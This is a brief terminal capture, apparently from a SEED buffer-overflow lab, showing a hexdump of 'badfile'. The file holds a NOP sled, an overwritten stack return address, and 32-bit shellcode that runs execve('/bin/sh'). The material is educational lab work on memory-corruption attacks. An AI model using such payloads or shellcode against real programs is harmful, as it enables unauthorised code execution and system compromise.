 [03/01/21]seed@VM:~/bufferoverflow$ hexdump badfile
0000000 9090 9090 9090 9090 9090 9090 9090 9090
*
0000020 9090 9090 ea98 bfff 9090 9090 9090 9090
0000030 9090 9090 9090 9090 9090 9090 9090 9090
*
00001e0 9090 9090 9090 9090 9090 9090 c031 6850
00001f0 2f2f 6873 2f68 6962 896e 50e3 8953 99e1
0000200 0bb0 80cd 0000
0000205